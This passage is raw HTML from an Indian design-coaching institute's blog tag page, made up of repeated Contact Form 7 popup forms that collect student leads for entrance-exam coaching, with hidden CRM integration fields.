<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="26379" /><input type="hidden" name="_wpcf7_version" value="6.1.3" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f26379-o12" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7cf_hidden_group_fields" value="[]" /><input type="hidden" name="_wpcf7cf_hidden_groups" value="[]" /><input type="hidden" name="_wpcf7cf_visible_groups" value="[]" /><input type="hidden" name="_wpcf7cf_repeaters" value="[]" /><input type="hidden" name="_wpcf7cf_steps" value="{}" /><input type="hidden" name="_wpcf7cf_options" value="{&quot;form_id&quot;:26379,&quot;conditions&quot;:[],&quot;settings&quot;:{&quot;animation&quot;:&quot;yes&quot;,&quot;animation_intime&quot;:200,&quot;animation_outtime&quot;:200,&quot;conditions_ui&quot;:&quot;normal&quot;,&quot;notice_dismissed&quot;:false,&quot;notice_dismissed_rollback-cf7-5.8&quot;:true,&quot;notice_dismissed_rollback-cf7-5.8.1&quot;:true,&quot;notice_dismissed_update-cf7-5.9.2&quot;:true}}" /><input type="hidden" name="_wpcf7dtx_version" value="5.0.3" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<p><span class="wpcf7-form-control-wrap" data-name="FirstName"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required exitcffields ecfFirstName" aria-required="true" aria-invalid="false" placeholder="Enter your Name" value="" type="text" name="FirstName" /></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="MobileNumber"><input size="40" maxlength="12" minlength="10" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel exitcffields ecfMobileNumber" aria-required="true" aria-invalid="false" placeholder="Enter Your Phone Number" value="" type="tel" name="MobileNumber" /></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="Email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email exitcffields ecfEmail" aria-required="true" aria-invalid="false" placeholder="Enter Your email" value="" type="email" name="Email" /></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="Field15"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required exitcffields ecfField15" aria-required="true" aria-invalid="false" name="Field15"><option value="">Which standard are you studying in ?</option><option value="IX Std or Lower">IX Std or Lower</option><option value="X Std">X Std</option><option value="XI Std">XI Std</option><option value="XII Std">XII Std</option><option value="XII Std Pass">XII Std Pass</option><option value="Graduating">Graduating</option><option value="Graduate">Graduate</option></select></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="Course"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required exitcffields ecfCourse" aria-required="true" aria-invalid="false" name="Course"><option value="">Which entrance exam are you planning to attempt?</option><option value="NID">NID</option><option value="NIFT">NIFT</option><option value="UCEED">UCEED</option><option value="CEED">CEED</option><option value="NATA">NATA</option><option value="Not Decided">Not Decided</option></select></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="Entity4"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required exitcffields ecfEntity4" aria-required="true" aria-invalid="false" name="Entity4"><option value="">Which  Centre is closest to you?</option><option value="Mumbai - Andheri">Mumbai - Andheri</option><option value="Mumbai - Dadar">Mumbai - Dadar</option><option value="Mumbai - Borivali">Mumbai - Borivali</option><option value="Mumbai - Goregaon">Mumbai - Goregaon</option><option value="Mumbai - Charni Road">Mumbai - Charni Road</option><option value="Mumbai - Vasai">Mumbai - Vasai</option><option value="Mumbai - Vashi">Mumbai - Vashi</option><option value="Mumbai - Kharghar">Mumbai - Kharghar</option><option value="Mumbai - Ghatkopar">Mumbai - Ghatkopar</option><option value="Mumbai - Mulund">Mumbai - Mulund</option><option value="Mumbai - Thane (West Station)">Mumbai - Thane (West Station)</option><option value="Mumbai - Thane (Ghodbunder Rd)">Mumbai - Thane (Ghodbunder Rd)</option><option value="Mumbai - Kalyan">Mumbai - Kalyan</option><option value="Pune - MG Road (Camp)">Pune - MG Road (Camp)</option><option value="Pune - Bhandarkar Road (Deccan)">Pune - Bhandarkar Road (Deccan)</option><option value="Pune - Pimpri-Chinchwad (PCMC)">Pune - Pimpri-Chinchwad (PCMC)</option><option value="Pune - Baner">Pune - Baner</option><option value="Pune - Viman Nagar">Pune - Viman Nagar</option><option value="Pune - Kothrud">Pune - Kothrud</option><option value="Pune - Sinhagad Road">Pune - Sinhagad Road</option><option value="Bangalore - BTM Layout">Bangalore - BTM Layout</option><option value="Bangalore - Malleshwaram">Bangalore - Malleshwaram</option><option value="Indore">Indore</option><option value="Bhopal">Bhopal</option><option value="Nagpur">Nagpur</option><option value="Nashik">Nashik</option><option value="Lucknow">Lucknow</option><option value="Aurangabad">Aurangabad</option><option value="None of the Above">None of the Above</option></select></span>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Submit" />
</p>


<!-- AM-30-03-2023: ExtraaEdge Integration Parameters. Pls do not delete/modify -->
<input class="wpcf7-form-control wpcf7-hidden" value="SILICA-02-04-2023" type="hidden" name="AuthToken" />
<input class="wpcf7-form-control wpcf7-hidden" value="silica" type="hidden" name="Source" />
<input class="wpcf7-form-control wpcf7-hidden" value="Online" type="hidden" name="leadChannel" />
<input class="wpcf7-form-control wpcf7-hidden" value="Website Form - SEO" type="hidden" name="Field8" />
<input class="wpcf7-form-control wpcf7-hidden" value="Online - Google Search" type="hidden" name="LeadSource" />
<input class="wpcf7-form-control wpcf7-hidden" value="Classroom" type="hidden" name="Center" />
<span class="wpcf7-form-control-wrap Textb3" data-name="Textb3"><input type="hidden" name="Textb3" class="wpcf7-form-control wpcf7-hidden wpcf7dtx wpcf7dtx-hidden" aria-invalid="false" value="https://silica.co.in/blog/tag/bachelor-of-interior-design"></span>
<input class="wpcf7-form-control wpcf7-hidden" value="Classroom-Exit Pop Up Form-SEO" type="hidden" name="leadCampaign" /><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

                           </div>
                        </div>
                     </div>
                  </div>
               </div></div></div></div></div>
                           
                        </div>
                     </div>
                  </div><div class="brave_popup__step__overlay " ></div></div></div>            </div>
                     <div class="brave_popup brave_popup--popup" id="brave_popup_34161" data-loaded="false" >
               <!-- <p></p> -->
               <div id="brave_popup_34161__step__0" class="brave_popup__step_wrap brave_popup__step--mobile-hasContent"><div class="brave_popup__step brave_popup__step__desktop  position_center closeButton_icon brave_popup__step--boxed closeButtonPosition_inside_right has_overlay" data-nomobilecontent="false" data-scrollock="" data-width="660" data-height="480" data-popopen="false" style="z-index:99999"  data-exitanimlength="0.5" data-layout="boxed" data-position="center"><div class="brave_popup__step__inner">
                     <div class="brave_popupSections__wrap">
                        <div class="brave_popupMargin__wrap">
                           <div class="brave_popup__step__close"><div class="brave_popup__close brave_popup__close--inside_right brave_popup__close--icon">
                  <div class="brave_popup__close__button"  onclick="brave_close_popup('34161', 0, false)" onkeypress="if(event.key == 'Enter') { brave_close_popup('34161', 0, false) }"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20"><rect x="0" fill="none" width="20" height="20"/><g><path d="M14.95 6.46L11.41 10l3.54 3.54-1.41 1.41L10 11.42l-3.53 3.53-1.42-1.42L8.58 10 5.05 6.47l1.42-1.42L10 8.58l3.54-3.53z"/></g></svg></div>
                  </div></div>
                           <div class="brave_popup__step__popup"><div class="brave_popup__step__content"><div class="brave_popup__step__elements"><div class="brave_popup__elements_wrap "><div id="brave_element--NumyvFNTGWEJH2w-hLQ" class="brave_element brave_element--shape  " >
                  <div class="brave_element__wrap">
                     <div class="brave_element__styler ">
                        <div class="brave_element__inner">
                              
                                 <svg id="-NumyvFNTGWEJH2w-hLQ__shapeSvg" fill="rgba(171,206,82, 1)" style="width:674px;height:57px; " version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve" preserveAspectRatio="none" x="0px" y="0px" width="40px" height="40px" viewBox="0 0 40 40" enable-background="new 0 0 40 40"><rect width="40px" height="40px" fill="" /></svg>
                              
                        </div>
                     </div>
                  </div>
               </div><div id="brave_element--NumyvFNTGWEJH2w-hLR" class="brave_element brave_element--text ">
                  <div class="brave_element__wrap ">
                     <div class="brave_element__styler ">
                        <div class="brave_element__inner" >
                           
                              <div class="brave_element__text_inner">Download Brochure</div>
                              
                           
                        </div>
                     </div>
                  </div>
               </div><div id="brave_element--NumyvFNTGWEJH2w-hLS" class="brave_element brave_element--text ">
                  <div class="brave_element__wrap ">
                     <div class="brave_element__styler ">
                        <div class="brave_element__inner" >
                           
                              <div class="brave_element__text_inner">Please fill the form below.</div>
                              
                           
                        </div>
                     </div>
                  </div>
               </div><div id="brave_element--NumyvFNTGWEJH2w-hLT" class="brave_element brave_element--code">
                  <div class="brave_element__wrap">
                     <div class="brave_element__styler">
                        <div class="brave_element__inner">
                           <div class="brave_element__code ">
                              
<div class="wpcf7 no-js" id="wpcf7-f34156-o13" lang="en-US" dir="ltr" data-wpcf7-id="34156">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/blog/tag/bachelor-of-interior-design#wpcf7-f34156-o13" method="post" class="wpcf7-form init cf7mls-no-scroll cf7mls-auto-return-first-step cf7mls-no-moving-animation" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="34156" /><input type="hidden" name="_wpcf7_version" value="6.1.3" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f34156-o13" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7cf_hidden_group_fields" value="[]" /><input type="hidden" name="_wpcf7cf_hidden_groups" value="[]" /><input type="hidden" name="_wpcf7cf_visible_groups" value="[]" /><input type="hidden" name="_wpcf7cf_repeaters" value="[]" /><input type="hidden" name="_wpcf7cf_steps" value="{}" /><input type="hidden" name="_wpcf7cf_options" value="{&quot;form_id&quot;:34156,&quot;conditions&quot;:[],&quot;settings&quot;:{&quot;animation&quot;:&quot;yes&quot;,&quot;animation_intime&quot;:200,&quot;animation_outtime&quot;:200,&quot;conditions_ui&quot;:&quot;normal&quot;,&quot;notice_dismissed&quot;:false,&quot;notice_dismissed_rollback-cf7-5.8&quot;:true,&quot;notice_dismissed_rollback-cf7-5.8.1&quot;:true,&quot;notice_dismissed_update-cf7-5.9.2&quot;:true}}" /><input type="hidden" name="_wpcf7dtx_version" value="5.0.3" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<p><span class="wpcf7-form-control-wrap" data-name="FirstName"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required exitcffields ecfFirstName" aria-required="true" aria-invalid="false" placeholder="Enter Your Name" value="" type="text" name="FirstName" /></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="MobileNumber"><input size="40" maxlength="12" minlength="10" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel exitcffields ecfMobileNumber" aria-required="true" aria-invalid="false" placeholder="Enter Your Phone Number" value="" type="tel" name="MobileNumber" /></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="Email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email exitcffields ecfEmail" aria-required="true" aria-invalid="false" placeholder="Enter Your email" value="" type="email" name="Email" /></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="Entity4"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required exitcffields ecfEntity4" aria-required="true" aria-invalid="false" name="Entity4"><option value="">Which  Centre is closest to you?</option><option value="Mumbai - Andheri">Mumbai - Andheri</option><option value="Mumbai - Dadar">Mumbai - Dadar</option><option value="Mumbai - Borivali">Mumbai - Borivali</option><option value="Mumbai - Goregaon">Mumbai - Goregaon</option><option value="Mumbai - Charni Road">Mumbai - Charni Road</option><option value="Mumbai - Vasai">Mumbai - Vasai</option><option value="Mumbai - Vashi">Mumbai - Vashi</option><option value="Mumbai - Kharghar">Mumbai - Kharghar</option><option value="Mumbai - Ghatkopar">Mumbai - Ghatkopar</option><option value="Mumbai - Mulund">Mumbai - Mulund</option><option value="Mumbai - Thane (West Station)">Mumbai - Thane (West Station)</option><option value="Mumbai - Thane (Ghodbunder Rd)">Mumbai - Thane (Ghodbunder Rd)</option><option value="Mumbai - Kalyan">Mumbai - Kalyan</option><option value="Pune - MG Road (Camp)">Pune - MG Road (Camp)</option><option value="Pune - Bhandarkar Road (Deccan)">Pune - Bhandarkar Road (Deccan)</option><option value="Pune - Pimpri-Chinchwad (PCMC)">Pune - Pimpri-Chinchwad (PCMC)</option><option value="Pune - Baner">Pune - Baner</option><option value="Pune - Viman Nagar">Pune - Viman Nagar</option><option value="Pune - Kothrud">Pune - Kothrud</option><option value="Pune - Sinhagad Road">Pune - Sinhagad Road</option><option value="Bangalore - BTM Layout">Bangalore - BTM Layout</option><option value="Bangalore - Malleshwaram">Bangalore - Malleshwaram</option><option value="Indore">Indore</option><option value="Bhopal">Bhopal</option><option value="Nagpur">Nagpur</option><option value="Nashik">Nashik</option><option value="Lucknow">Lucknow</option><option value="Aurangabad">Aurangabad</option><option value="None of the Above">None of the Above</option></select></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="Field15"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required exitcffields ecfField15" aria-required="true" aria-invalid="false" name="Field15"><option value="">Which standard are you studying in ?</option><option value="IX Std or Lower">IX Std or Lower</option><option value="X Std">X Std</option><option value="XI Std">XI Std</option><option value="XII Std">XII Std</option><option value="XII Std Pass">XII Std Pass</option><option value="Graduating">Graduating</option><option value="Graduate">Graduate</option></select></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="Course"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required exitcffields ecfCourse" aria-required="true" aria-invalid="false" name="Course"><option value="">Which entrance exam are you planning to attempt?</option><option value="NID">NID</option><option value="NIFT">NIFT</option><option value="UCEED">UCEED</option><option value="CEED">CEED</option><option value="NATA">NATA</option><option value="Not Decided">Not Decided</option></select></span>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Submit" />
</p>



<!-- AM-30-03-2023: ExtraaEdge Integration Parameters. Pls do not delete/modify -->
<input class="wpcf7-form-control wpcf7-hidden" value="SILICA-02-04-2023" type="hidden" name="AuthToken" />
<input class="wpcf7-form-control wpcf7-hidden" value="silica" type="hidden" name="Source" />
<input class="wpcf7-form-control wpcf7-hidden" value="Online" type="hidden" name="leadChannel" />
<input class="wpcf7-form-control wpcf7-hidden" value="Online - Google Search" type="hidden" name="LeadSource" />
<input class="wpcf7-form-control wpcf7-hidden" value="Classroom" type="hidden" name="Center" />
<input class="wpcf7-form-control wpcf7-hidden" value="Website Form - SEO" type="hidden" name="Field8" />
<span class="wpcf7-form-control-wrap Textb3" data-name="Textb3"><input type="hidden" name="Textb3" class="wpcf7-form-control wpcf7-hidden wpcf7dtx wpcf7dtx-hidden" aria-invalid="false" value="https://silica.co.in/blog/tag/bachelor-of-interior-design"></span>
<input class="wpcf7-form-control wpcf7-hidden" value="Classroom-NID/UCEED Download Brochure Admission Form-SEO" type="hidden" name="leadCampaign" /><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

                           </div>
                        </div>
                     </div>
                  </div>
               </div></div></div></div></div>
                           
                        </div>
                     </div>
                  </div><div class="brave_popup__step__overlay " ></div></div><div class="brave_popup__step brave_popup__step__mobile  position_center closeButton_icon brave_popup__step--boxed closeButtonPosition_inside_right has_overlay" data-width="360" data-scrollock="" data-height="450" data-popopen="false" style="z-index:99999" data-nomobilecontent="false"  data-exitanimlength="0.5" data-layout="boxed" data-position="center"><div class="brave_popup__step__inner">
                     <div class="brave_popupSections__wrap">
                        <div class="brave_popupMargin__wrap">
                           <div class="brave_popup__step__close"><div class="brave_popup__close brave_popup__close--inside_right brave_popup__close--icon">
                  <div class="brave_popup__close__button"  onclick="brave_close_popup('34161', 0, false)" onkeypress="if(event.key == 'Enter') { brave_close_popup('34161', 0, false) }"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20"><rect x="0" fill="none" width="20" height="20"/><g><path d="M14.95 6.46L11.41 10l3.54 3.54-1.41 1.41L10 11.42l-3.53 3.53-1.42-1.42L8.58 10 5.05 6.47l1.42-1.42L10 8.58l3.54-3.53z"/></g></svg></div>
                  </div></div>
                           <div class="brave_popup__step__popup"><div class="brave_popup__step__content"><div class="brave_popup__step__elements"><div class="brave_popup__elements_wrap "><div id="brave_element--NumyvFPaxD207fyMGXG" class="brave_element brave_element--shape  " >
                  <div class="brave_element__wrap">
                     <div class="brave_element__styler ">
                        <div class="brave_element__inner">
                              
                                 <svg id="-NumyvFPaxD207fyMGXG__shapeSvg" fill="rgba(171,206,82, 1)" style="width:366px;height:52px; " version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve" preserveAspectRatio="none" x="0px" y="0px" width="40px" height="40px" viewBox="0 0 40 40" enable-background="new 0 0 40 40"><rect width="40px" height="40px" fill="" /></svg>
                              
                        </div>
                     </div>
                  </div>
               </div><div id="brave_element--NumyvFPaxD207fyMGXH" class="brave_element brave_element--text ">
                  <div class="brave_element__wrap ">
                     <div class="brave_element__styler ">
                        <div class="brave_element__inner" >
                           
                              <div class="brave_element__text_inner">Download Brochure</div>
                              
                           
                        </div>
                     </div>
                  </div>
               </div><div id="brave_element--NumyvFPaxD207fyMGXI" class="brave_element brave_element--text ">
                  <div class="brave_element__wrap ">
                     <div class="brave_element__styler ">
                        <div class="brave_element__inner" >
                           
                              <div class="brave_element__text_inner">Please fill the form below.</div>
                              
                           
                        </div>
                     </div>
                  </div>
               </div><div id="brave_element--NumyvFPaxD207fyMGXJ" class="brave_element brave_element--code">
                  <div class="brave_element__wrap">
                     <div class="brave_element__styler">
                        <div class="brave_element__inner">
                           <div class="brave_element__code ">
                              
<div class="wpcf7 no-js" id="wpcf7-f34156-o14" lang="en-US" dir="ltr" data-wpcf7-id="34156">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/blog/tag/bachelor-of-interior-design#wpcf7-f34156-o14" method="post" class="wpcf7-form init cf7mls-no-scroll cf7mls-auto-return-first-step cf7mls-no-moving-animation" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="34156" /><input type="hidden" name="_wpcf7_version" value="6.1.3" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f34156-o14" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7cf_hidden_group_fields" value="[]" /><input type="hidden" name="_wpcf7cf_hidden_groups" value="[]" /><input type="hidden" name="_wpcf7cf_visible_groups" value="[]" /><input type="hidden" name="_wpcf7cf_repeaters" value="[]" /><input type="hidden" name="_wpcf7cf_steps" value="{}" /><input type="hidden" name="_wpcf7cf_options" value="{&quot;form_id&quot;:34156,&quot;conditions&quot;:[],&quot;settings&quot;:{&quot;animation&quot;:&quot;yes&quot;,&quot;animation_intime&quot;:200,&quot;animation_outtime&quot;:200,&quot;conditions_ui&quot;:&quot;normal&quot;,&quot;notice_dismissed&quot;:false,&quot;notice_dismissed_rollback-cf7-5.8&quot;:true,&quot;notice_dismissed_rollback-cf7-5.8.1&quot;:true,&quot;notice_dismissed_update-cf7-5.9.2&quot;:true}}" /><input type="hidden" name="_wpcf7dtx_version" value="5.0.3" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<p><span class="wpcf7-form-control-wrap" data-name="FirstName"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required exitcffields ecfFirstName" aria-required="true" aria-invalid="false" placeholder="Enter Your Name" value="" type="text" name="FirstName" /></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="MobileNumber"><input size="40" maxlength="12" minlength="10" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel exitcffields ecfMobileNumber" aria-required="true" aria-invalid="false" placeholder="Enter Your Phone Number" value="" type="tel" name="MobileNumber" /></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="Email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email exitcffields ecfEmail" aria-required="true" aria-invalid="false" placeholder="Enter Your email" value="" type="email" name="Email" /></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="Entity4"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required exitcffields ecfEntity4" aria-required="true" aria-invalid="false" name="Entity4"><option value="">Which  Centre is closest to you?</option><option value="Mumbai - Andheri">Mumbai - Andheri</option><option value="Mumbai - Dadar">Mumbai - Dadar</option><option value="Mumbai - Borivali">Mumbai - Borivali</option><option value="Mumbai - Goregaon">Mumbai - Goregaon</option><option value="Mumbai - Charni Road">Mumbai - Charni Road</option><option value="Mumbai - Vasai">Mumbai - Vasai</option><option value="Mumbai - Vashi">Mumbai - Vashi</option><option value="Mumbai - Kharghar">Mumbai - Kharghar</option><option value="Mumbai - Ghatkopar">Mumbai - Ghatkopar</option><option value="Mumbai - Mulund">Mumbai - Mulund</option><option value="Mumbai - Thane (West Station)">Mumbai - Thane (West Station)</option><option value="Mumbai - Thane (Ghodbunder Rd)">Mumbai - Thane (Ghodbunder Rd)</option><option value="Mumbai - Kalyan">Mumbai - Kalyan</option><option value="Pune - MG Road (Camp)">Pune - MG Road (Camp)</option><option value="Pune - Bhandarkar Road (Deccan)">Pune - Bhandarkar Road (Deccan)</option><option value="Pune - Pimpri-Chinchwad (PCMC)">Pune - Pimpri-Chinchwad (PCMC)</option><option value="Pune - Baner">Pune - Baner</option><option value="Pune - Viman Nagar">Pune - Viman Nagar</option><option value="Pune - Kothrud">Pune - Kothrud</option><option value="Pune - Sinhagad Road">Pune - Sinhagad Road</option><option value="Bangalore - BTM Layout">Bangalore - BTM Layout</option><option value="Bangalore - Malleshwaram">Bangalore - Malleshwaram</option><option value="Indore">Indore</option><option value="Bhopal">Bhopal</option><option value="Nagpur">Nagpur</option><option value="Nashik">Nashik</option><option value="Lucknow">Lucknow</option><option value="Aurangabad">Aurangabad</option><option value="None of the Above">None of the Above</option></select></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="Field15"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required exitcffields ecfField15" aria-required="true" aria-invalid="false" name="Field15"><option value="">Which standard are you studying in ?</option><option value="IX Std or Lower">IX Std or Lower</option><option value="X Std">X Std</option><option value="XI Std">XI Std</option><option value="XII Std">XII Std</option><option value="XII Std Pass">XII Std Pass</option><option value="Graduating">Graduating</option><option value="Graduate">Graduate</option></select></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="Course"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required exitcffields ecfCourse" aria-required="true" aria-invalid="false" name="Course"><option value="">Which entrance exam are you planning to attempt?</option><option value="NID">NID</option><option value="NIFT">NIFT</option><option value="UCEED">UCEED</option><option value="CEED">CEED</option><option value="NATA">NATA</option><option value="Not Decided">Not Decided</option></select></span>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Submit" />
</p>



<!-- AM-30-03-2023: ExtraaEdge Integration Parameters. Pls do not delete/modify -->
<input class="wpcf7-form-control wpcf7-hidden" value="SILICA-02-04-2023" type="hidden" name="AuthToken" />
<input class="wpcf7-form-control wpcf7-hidden" value="silica" type="hidden" name="Source" />
<input class="wpcf7-form-control wpcf7-hidden" value="Online" type="hidden" name="leadChannel" />
<input class="wpcf7-form-control wpcf7-hidden" value="Online - Google Search" type="hidden" name="LeadSource" />
<input class="wpcf7-form-control wpcf7-hidden" value="Classroom" type="hidden" name="Center" />
<input class="wpcf7-form-control wpcf7-hidden" value="Website Form - SEO" type="hidden" name="Field8" />
<span class="wpcf7-form-control-wrap Textb3" data-name="Textb3"><input type="hidden" name="Textb3" class="wpcf7-form-control wpcf7-hidden wpcf7dtx wpcf7dtx-hidden" aria-invalid="false" value="https://silica.co.in/blog/tag/bachelor-of-interior-design"></span>
<input class="wpcf7-form-control wpcf7-hidden" value="Classroom-NID/UCEED Download Brochure Admission Form-SEO" type="hidden" name="leadCampaign" /><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

                           </div>
                        </div>
                     </div>
                  </div>
               </div></div></div></div></div>
                           
                        </div>
                     </div>
                  </div><div class="brave_popup__step__overlay " ></div></div></div>            </div>
                     <div class="brave_popup brave_popup--popup" id="brave_popup_34163" data-loaded="false" >
               <!-- <p></p> -->
               <div id="brave_popup_34163__step__0" class="brave_popup__step_wrap brave_popup__step--mobile-hasContent"><div class="brave_popup__step brave_popup__step__desktop  position_center closeButton_icon brave_popup__step--boxed closeButtonPosition_inside_right has_overlay" data-nomobilecontent="false" data-scrollock="" data-width="660" data-height="480" data-popopen="false" style="z-index:99999"  data-exitanimlength="0.5" data-layout="boxed" data-position="center"><div class="brave_popup__step__inner">
                     <div class="brave_popupSections__wrap">
                        <div class="brave_popupMargin__wrap">
                           <div class="brave_popup__step__close"><div class="brave_popup__close brave_popup__close--inside_right brave_popup__close--icon">
                  <div class="brave_popup__close__button"  onclick="brave_close_popup('34163', 0, false)" onkeypress="if(event.key == 'Enter') { brave_close_popup('34163', 0, false) }"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20"><rect x="0" fill="none" width="20" height="20"/><g><path d="M14.95 6.46L11.41 10l3.54 3.54-1.41 1.41L10 11.42l-3.53 3.53-1.42-1.42L8.58 10 5.05 6.47l1.42-1.42L10 8.58l3.54-3.53z"/></g></svg></div>
                  </div></div>
                           <div class="brave_popup__step__popup"><div class="brave_popup__step__content"><div class="brave_popup__step__elements"><div class="brave_popup__elements_wrap "><div id="brave_element--NumzOUCykd8RO-gtsG6" class="brave_element brave_element--shape  " >
                  <div class="brave_element__wrap">
                     <div class="brave_element__styler ">
                        <div class="brave_element__inner">
                              
                                 <svg id="-NumzOUCykd8RO-gtsG6__shapeSvg" fill="rgba(171,206,82, 1)" style="width:674px;height:57px; " version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve" preserveAspectRatio="none" x="0px" y="0px" width="40px" height="40px" viewBox="0 0 40 40" enable-background="new 0 0 40 40"><rect width="40px" height="40px" fill="" /></svg>
                              
                        </div>
                     </div>
                  </div>
               </div><div id="brave_element--NumzOUCykd8RO-gtsG7" class="brave_element brave_element--text ">
                  <div class="brave_element__wrap ">
                     <div class="brave_element__styler ">
                        <div class="brave_element__inner" >
                           
                              <div class="brave_element__text_inner">Enquire Now</div>
                              
                           
                        </div>
                     </div>
                  </div>
               </div><div id="brave_element--NumzOUCykd8RO-gtsG8" class="brave_element brave_element--text ">
                  <div class="brave_element__wrap ">
                     <div class="brave_element__styler ">
                        <div class="brave_element__inner" >
                           
                              <div class="brave_element__text_inner">Please fill the form below.</div>
                              
                           
                        </div>
                     </div>
                  </div>
               </div><div id="brave_element--NumzOUCykd8RO-gtsG9" class="brave_element brave_element--code">
                  <div class="brave_element__wrap">
                     <div class="brave_element__styler">
                        <div class="brave_element__inner">
                           <div class="brave_element__code ">
                              
<div class="wpcf7 no-js" id="wpcf7-f34158-o15" lang="en-US" dir="ltr" data-wpcf7-id="34158">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/blog/tag/bachelor-of-interior-design#wpcf7-f34158-o15" method="post" class="wpcf7-form init cf7mls-no-scroll cf7mls-auto-return-first-step cf7mls-no-moving-animation" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="34158" /><input type="hidden" name="_wpcf7_version" value="6.1.3" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f34158-o15" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7cf_hidden_group_fields" value="[]" /><input type="hidden" name="_wpcf7cf_hidden_groups" value="[]" /><input type="hidden" name="_wpcf7cf_visible_groups" value="[]" /><input type="hidden" name="_wpcf7cf_repeaters" value="[]" /><input type="hidden" name="_wpcf7cf_steps" value="{}" /><input type="hidden" name="_wpcf7cf_options" value="{&quot;form_id&quot;:34158,&quot;conditions&quot;:[],&quot;settings&quot;:{&quot;animation&quot;:&quot;yes&quot;,&quot;animation_intime&quot;:200,&quot;animation_outtime&quot;:200,&quot;conditions_ui&quot;:&quot;normal&quot;,&quot;notice_dismissed&quot;:false,&quot;notice_dismissed_rollback-cf7-5.8&quot;:true,&quot;notice_dismissed_rollback-cf7-5.8.1&quot;:true,&quot;notice_dismissed_update-cf7-5.9.2&quot;:true}}" /><input type="hidden" name="_wpcf7dtx_version" value="5.0.3" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
